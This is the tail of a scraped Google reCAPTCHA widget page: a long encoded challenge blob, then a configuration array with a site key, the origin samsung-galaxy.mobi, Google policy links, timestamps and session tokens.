rDq8OAwpQGR8KrZnNOY8KVDsKjCcKFwqImw4pRZcOcXWZnwpHDisOBwqHDuWtMWzvDiAc9f8OaNWnCjgTDgCHCmMOvY8OGw4/DnsOwXcOLKELCssODw6dgw4Q8O8KnwqPDv2bChMO8ZlJLw4ovw67CogTDrjXCnDoAwqYVKhHCuMOlwr3DqcKVEcO0wpPCkB/DvA9YYgLCkTUrWkRnw4HChMOaMsKyw4AMw7HCoSfCq8OFQVvCtcOLw5PCsUYnw6Z+wqzCp0/DqsOkwoQ8wogmIgHDiA/[base64]/[base64]/CoFfDi8KcD8KCYQV2UULDhXcswqXCnMK+w4LCusOzwr/[base64]/DsRU3LiwZPHd1CC9owrnDjQVdQMOxw6fDrcOVw6XDqsOeXMOYwqHCscKxw5jCqDQ9bMOhdVvClsOrw5ZTwr/DosOAY8KkRTvCgBbCvkcwwr7Cp8KNwqNDamJ5YMOLGg/Cv8OGwpXCpUphSsKVbCLDhy51w7nCi8OHMg7Dii1ow7LCuFjCgxQLfhLCqhdwETsrbsKMw5XDkCfDpsKOcUw9wo49wrDCuE0mPsKNKwPDpncAw6nCsgg7QMOVw5nCnCBSeC/CnsK0bR1UVgbCuH9wwqdSw5MrT1RHw6A+IcOCcMKqBCoGBQFUw4jDt8KsSHXDrR8KUhnClXhkWcKlC8Kcw711V1osw6Apw4HCnxrChMKmwrJUcX3ChsKoDXXCuy8Nw7dTEBRGCRxfwoLDmcO9w5/Cn8OQw4bDhV/[base64]/DhkxiwoUlY8OwWW57wqUTw4xUw63DuB/DniNIw47DmcKsw7h4UMOpwrnDuMKiw6XDin/[base64]/Ck8O8w4FNw73DqF7CnC4AdFFGwqp+wr/DlMKjwo8cwqHCkS7Ds8KlAsO/wqnDncOcBkjDmxvDmsK3wroFdVBEw5ozw71pwpvCoVDDiQMRNsOmRyh0woHCoS3Dg8OvEcKRUcO/OMKswojCrMKMw7w6CRFuwpDDpsOUw6bCjMK8w6J2fMOOVMOfw6pgwr7DpHjCmcKzw6rCnULDjHNlFS/DlcKIwpQjw77DgwLCqsO6YsKvP8Kpw6HDs8OBw7lmwrTCkB/[base64]/[base64]/VMKiw7nDg8KHDz1ZW8O2w5bCvFbCr1kAwrQ7DsKmw57CosOuE1EGLMKCwrvDqCgPAcKcw4bCigDDlMOgw4wiSXtiw6DDlWnCucKQw4kMw5DCpsKkwq3DvhtXJHTDgcKXBsKow4XCjsK9wrVtw6PCqMKxLSvDv8KtYTzCnsKTdnDCigPCmsOeIRnCqx/DocK3w41dEcOIWMKlDcKjAQbDksKFVMOGOMOUXMKlwp3DgMK6VDtsw4HCtcOIEBXCoMOWIMO5K8OTw685wqc6V8ORwpDDu8OBPcO9Rh3Cj0HCv8OtwrEowp5cw5ltw6DCuFjDgVbCrz3CpW/CnsKOd8OXwpjDt8Obwr/Dn8KCw7bDm0J5M8O+aCzDuyZtwoXCqjh4wqI9DFfCph3DgnXCpMOaXsODBcOfb8O7aUZCAGsVwrN9CMKFw5TCqnoow5YMw5DCh8KjasKBw716w7HDgk3CtT0eEgvDj0jCiDA/w6xHw6NXSjnCrcOdw5PCqMK2w5UWw5DDncOtw6UCwpUBVcOiB8O0F8KvTMOIw7jCgMOiw4rDicKfCEQnMgl9wrvDsMKEFFTCrWhdCcOcHcOdw6DCocKkG8OTRsKVw5HDp8O6wq/Dl8OWYQoJw6BUwpA9LMOaJ8O/YMOww6ptGMKUIWPCjF3Cg8KiwpwseQfCoiLDhcKYfcKAe8OGE8Kiw49AB8KzQxsWYg3DiErDnMKrw6lfDHbCmyE5EjU5DhEaZsK9w7/CgcOUdsOHc00/N3/CrMKpRcOpBsKOwpccRMOuwod/AsKswrQJKBsjHVojTEQUScOTM3rDtWPCnwtUw4x3wpzChsOTFEI/w7x1fcKXwobCi8KFw7vCoMO0w5vDtMOFKsOdwqcOwp3CiFbDp8KdasOwccO6SybDt1ZMw50wL8OCw7/[base64]/DvcOmJTTDik/ClDfDsyPDj8Kdw4AlwqvDs05fTSdGw6zCn3/Ci0smC2UHJMO0fsKQNHrDo8OJFnk1XmLDolnDmsKuw5QVwpjCjsKgwo8bw5MPw4jCqVnDrsKiRWLCun/CgndOwpXDjsKaw75afcK+worCoX0mwr3ClsKPwoAvw7vChWAvEMOiW3fCjMKkYMONw4E7w4QAGXrDosKhODzCq3pHwq4sS8Ofwp3DoT/Cr8KDwpRYw5PDkh0+wqE7wqrDsRrDjkTDgsO2w5DDujjDpsKZwpnDscO+woEew6fDnAxWYlJKwo9wVcKYOMKRNMOBwpN7cAvDuF/DmyHCrsKQDEvCtsKjwrrCk35FwrzCrsOCIAfCoiJGY8KGSQHDvHRLFg93dsO4PU8pZFTDiknDiXjDscKUwqDDisO2esOiBnXDs8KrNWN+J8K0w5lcGR3Dv1pDD8K8w7nCu8OxS8OWwozCjmDDvsKuw4hWwo3CtgjDgcKtw5J/wrQXwqTDlsKzHsKFw7dzwrHDmgnDhTRdw6fDkivCuy/DpcO/DsONbMO0DU1qwrpEwqUowozDkghAdysowrdvGcKoIH1bwr7Cu3ohHzfCr8O1fsO2wpRZwqzCh8OxVsOew63DqsOQRDzDmMKkTMOBw5XDlyNqwr06w47DrsKZenoOwpzDrjMjwobDok7Cmnw+FV3CiMK3w53Csx9Sw5DDqcK3K3ZLw7DDmDcrwq/Cp2MIw6TCgMKJasKAwpdtw5YrRsODPwzCrcKxQsOxfwzDlFVzImtcO1bDqWhhLnjDssOhBlMkw7p4wrgNInAzBsK0wr/Cp03CrMO8YBnCgcKzKHJJwrVjwpZRfcKwRsO+wrEuwqXCtsOSw5YZw7hvwrAwExTDrGnCm8KsJE58w5/[base64]/DkcOLw7PClxQ2PkPCsHEzw67CvcKleG54MWLDjBMnWsK2wrzChWXCtiPCrMO9wrzDkzDCkn3CgcOowoHCoMKndMO9woNUfmtEf2XCk0LCmERcw5HDgsO2QyhiNMOFw4/CkkfCsjBAwpnDiUtnXsKzAHPCgwnCnMKyMMOWdWjDhcK8fMKjEsO6w63DsnhqHAbDsD4xwrBmw5zDtMK3QcK/[base64]/w6TDocKNccO5w7/[base64]/BCLCqlctDhFGVlwnUT/DtcO2wqTCmcONUMKnA2HCnh7Dl8KpfcKPw5nCoBpTLh4Fw6LDhsOYC3PCgMOowp53DMOmw4c7w5XCojbCisK/[base64]/DrMOWCMK6TBXDqsOJGBTDlsOCLzgpw5vClVzDjsOrw6LDqcKAwqwdw5XDp8OQVQHDshLDvjgcwp0awobCmitgwpLCnCXCuiBdwojDuAkeL8O/[base64]/VEfDjl7CksObSSBDwr1IQ8OgVMKFwpQVRcKJwqpzw7xSAG8yw4I/w784Y8KJdELDrhHDkysYw7nDmcK6w4DCoMKrw4/Duj/CmVzDmsKdRMKbw6DCiMKsAMOjwrDCuSdlwrJJMsKNw7Mdwr9rwrnCscKaMcOuwpJvwpQZZCDDqcORwr7Dsh0mwrLDpsK/VMO4wqIgwovDuF3DqsKmw7LCmcKEIzbDiibDsMObw4M+wrLDtMKXw71sw7E3JEfDin/CkHHCm8OeGsKVw5wmIw7Du8OHwqdMGRXDisKvw7rDniXCm8Omw5nDh8OVRmppdMKfCADCl8OHw70fbMKYw5BMwqgDw7vCt8OjIE/CtMKBYAM/ZsO7w5NZY2NrNnvCpw/DmDAgwo5pwp5ffAABUcOpw5VdE2nDkhfCsERPw4lYYW/Di8OPDBPDlsKZUQfDrMOxwpw3KEBNNC8hIUbCoMKuw6rDpV7CnMO1FcOxwroKw4MwbsOfwptJwqbCmcKFOMKhw79lwo1mXcKML8Osw5AKI8KZLcOkwpt7wrgzSQU/QVcKXMKiwq7DmwPChX0aD0nDtcKrw43Di8Oww6/Dn8KScSAmw4E3PsOTEWHDo8K4w48cw6XCvcOPNsOjwrfCrFA7wrPChMO/[base64]/Zk/Dn8OBMQ/[base64]/acONw7jDlGvDtkNDdF7CrWEKXW5ow5TCjTjDjD/[base64]/wqvCgytuwojCvMO5w7s7w4TDkcOGw4/CrwHCvsO5w7UfJDTDhMO0Sz1lS8Kuw4A4w58LDQh4wqY8wpBqQB3DqwMFPMK5GcOXA8KEwp0/w6sUw5HDpF5tZkXDmnUzw7BWIydRMMKuwqzDig4NaHHCg13CosO+FcOzwrrDssKkTCIBFydYXybDiHHCiVzCmA8fwoByw7BewolGaFc7AsKbXhonwrZLFXPCjcKtMTXCicOKTMOocsOVwrHDpMKlwpQlwpRWwq0RLcO1acK4w6DDncOWwr87JcKww5hXwrfCrMO/OMO0wplrwrU4ZlhAJmYowq3CsMKUeMKHw4Bdw5XCn8KiGsOywonCiB3Cu3TDvxcaw5IKfcOhw7DDpsK1wp3CqwTDjRZ8LsKxIkZMw6/[base64]/ChMOxKEvDqms8dhzCmwvDv8KnwojCkV7Ci8Kcw4zCl27ClyTDkUArWcOcFWA4KULDln9VcGgnwrrCuMO4UnhrdwrCt8OGwpwyJAgBCEPCpcKCwpjDlsKnwofCtlfDtsKSw5/CkUlpw5vDjMOvwpvCjsKkSWHDiMK2wqtDw4QZwrvDtMO6woJ1w4hUFCZHUMOBJzTDoArCqMOfdcOEBsKwwoXDpMOgdsONw69DB8OsGkPCqX0Uw40/BcO1XcK3cxQyw44xEsO3OX/DlcKTLy7DusKmJ8Ozf1rCh1NePyDDmzjDv2BhFMOjIlckw57CjCnCi8Ocw7MKw6xgw5LDpsKQw40BdmTCvsKWwprDnm3DisOzbsKBw7PDpFvCkkPDiMONw6XDriVEF8O7Px/Cj0bDksOJwoTDoA0eRBfDl2/Dv8K6EcKOw6XCoQbCri3DgB54w5PCtMKqbW/ChWI5bwrDosK8DMO2OHvDqWLDp8KKccOzAcO8w7/CrWskw4bCtcKvSjVnw5jDvD/CpXNVwrYUw7HDuUUpDifCpzDChQE6LHrDlgHDilPCtSjDmjgLGB1nFkTDkV8VHGd8w5NwccObdE0BBWHDjUYnwpN0WsOYV8KgQHpebMOawoPCiGwzRcKTWMKISsOmw55kw7p/w6jDn1o+w4E4wobDtB/Dv8OpImDDszMew5vCkMOHw59Fw6kmwrNkCMO7wppEw7fDuWrDr1A1TxNswqjCp8K0ZcOTXMOQFcO3w5bCpS/CtVrDnMO0d1NUA0zDnk8vPcKDM0NsXMKISsKqVBFaBTUJDMKZw7QmwpxUw5/Cm8OvDsOhwoFHw5/DuEpjwqR9X8KnwoMCZXkow6QNVMK4w7NjJ8Kvwp3DlMONw6MtwooewqBGZkgaGsOXwop8N8KdwpjCpcKiw4lDBMOlJ0gQwqMRH8Kiw6fDtXMNwpHCtz8+wpkGw6jDlcO9wr/Cr8Kfw6TDhVddwqPCrz4IcwvCssKRw7NiOlJyB0nCihrCunZfwod2wrnDnVMJwofCoRHCqWbDjMKSUwXDt0TDkhAzWh7CqsKIZERKw7PDnl7DnxvDl3hFw7zDiMOjwoHDn2t5w4V1F8OpL8OLw7HCgMOud8KEd8OHwqvDiMKCL8OoA8OtGMOKwq/Dl8KVw48mwozDvy0Tw4piwrI0wrsjwrjDrD3DiDrDksOnwprCnjAVwovDqsOUOXVtwq3Dm2XCrW3Dhj/[base64]/CoirDl8K0wrTCi8KQwpjDlMKmJ8KnVcOJwrY6CgZLMirCsMKZSMOmSsKpI8K2wpDDqRjCignDpXx4bn1cHcKoWg3CsSbCn1PDv8O1e8OAMsORwrEUcnrDtsKnw5/DncK/WMKtwrxQwpXDrWjDpl9ENnAjwq/[base64]/ZBzDqcOsAA7CgQDDicK9QyrClANbwqpAwqLCocOPHEbDs8Ofw55cwqXDgi/[base64]/Dh0o3HsOOw7bDv0sVKsOENcKVwqHCp0tkKRnDqsOmBSjCqzwha8Osw6vDmMKCT1zDpyfCscKDMMOVJU3Dp8OjH8OAwoHDsDgZwqvCr8OmIMKLfcOvwp7CoSZzTxrClyHCkRYxw4cLw4/CpsKAAcKMQsKMwo4XF0B9w7LCosKOw6XDo8O+wq8XbwJoBsKWMcOgwoYeVBVCw7JJw7XCgcKZw4sswr/CtQJOw4rDvmAFw6rCpMKVLVjCjMOrw4d1wqLCogzDlifCi8K9w64UwpvDl2TCjsO0wpIVDMOIUVHCh8Kew4dAMsK5P8KlwoBmwr8JIsO7wqViw7QRCiPCjjscwqZ7JjzChxN9PwfCmDbCjUgQwqxfw6nDnQNgVMO1HsKREh/CmsODwq/ChEZTwqXDucONW8OUBcKBIVs6w6/Dl8KCBsKfw4sCwrobwp3DtiTCgG0/e3kcW8Oqw7E8EMObw5TCrMK8w6kcYXFJwqHDlxnCj8KAbHBIIBTCmxrDiSgnUE5Yw6TDoC90IsKKSsKTfwDDicO4wqnDoFPDmMKADVTDpsKZwr4gw542Z39wSjDDlMOfE8OEM0lCDcOww71Mw43DoSzDpQQkwq7CmsKMJcKSNSXDlmtCw5t8wq3Dg8KUDVfCqWd/VMORwqjDssOYQ8OywrXCoVnDsDAwUcKPTy5wX8KIcMK7wo9ZwosswobCmsKow73CmlM5w4LCh2FASsOmwoYdA8K7YX0sTsOow53DiMOkwozCvn3Cm8K4w5bDknbDnn7DojfDgMKyH2vDpBPCkA3CrDhhwrFTwqJbwqbDmh8BwrzCs1Viw6jDpzrChk/CsjbDkcKww6Vow4PDgsKHTRLCiiTDkyIZUFrDoMKCwpTCtsObRMKawqgJwrDDvxIRwoXCpChVTMKyw6fCt8O5EcKSwpNtw5/DiMOyG8OGwqPDvmzDhcOzOSVzE1Muw5vCu0HDkcKDwoBcw5DCkcKrwpbCkcKNw6YlDDE4wpEowrxSBgpXSsKtI17CpBlIdMOawqYSw4lkwovCoyXCr8K/PH3DjMKNwqN+w5MqA8OFworCv2IvFMKTwqpOSXnCtShsw6rDkQbDo8KEKsKYDMK/OcOOw548wprCiMO1JcOSwq/CscOIUEsswpskwoHDlMORU8O/[base64]/[base64]/[base64]/DqsOjwrlTLMKiJ3BwbsOWwr7Ct8OEasO6w6IxCMOhw4wvOmHDl0/DssORwpRpZMKCw5UyNyZjwqZ7L8OdA8Omw4Y6T8KQKREhwpDCg8KGwpZSw6LDg8KrCmPCuHPCvTYueMOVw4Fpw7bDrGkZWzpsHkwZwq4cDlJLHsOfPG4fEnfClcKzNMK8wrPDk8OZw5HDtQM5FsK5wp3DmRtfPcONw71PKHLCkix/[base64]/wr/DkUQVwpbDg8KVw5HCkMKtw5JFw6DChsOYwqlULCEbJG82TiLCjTMUB3dbIiwgwoFuw5tcd8OYw4ciNDjDnMO/HsK4wokcw4INw7/CrMK0YHdSL1XDs3IzwqjDqC8dw7DDisOXRsKQKxnDt8OUYH7Dv3MbSUPDjcK5w4s/e8Kpw58Uw6AzwrJ9w5nCv8KQdMOPwp48w6EvTMK6CcKqw5/DjcK5JHlSw5DCpHUwflRnYMKwdid+wrvDpmvChAt8bMKpYsKlagbCmVfDt8Oow47CgsOSw6chLEbCohlhw4ZFVw5XXcKJZVhDCFbDjzxJXEF0ZVJaeHEqMDvDtTFPecK9w79Yw4TCuMOpAsOSw6cZw4BaXmXCnMO1w4VGFSPClRxQwr/DgsKvDMOmwopaLMKvwr3DpMOgw5/[base64]/[base64]/ClS7Chlp9G2/[base64]/[base64]/CvifDu8OpwpQNI8Kiw7vCokbCmsKhaMKGw5woQsKdwq3Co23DuR7DiMKtwrHCjznDjcKxRsOGw5jCiG0uPcK6woFSVcODQTdtTcKvwqsOwrZfw7/Dt1AbwpLDonxWWWYmLcKkMSYCHnvDvFJKbB9OCSIaY3/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cSvwBa62kmyKvN6eFy1jjUeIXSExUHE+pdDTdvsrxcA\\u003d\x22,1,0,null,1,1769023756594,0,0,[127,165,11,120,184],null,[158,132],\x22RC-DkHJq56Ms043cw\x22,null,null,null,null,null,\x220dAFcWeA7gao67lW6VRyQtwWtLd_SH-4FaXEi_zGjm09U8RyhJu5VHz9AOZAWRWCt-zs2IiCxZVhNBqlv59MyP9hD5wy_3cIs1OQ\x22,1769106556584]");
    </script></body></html>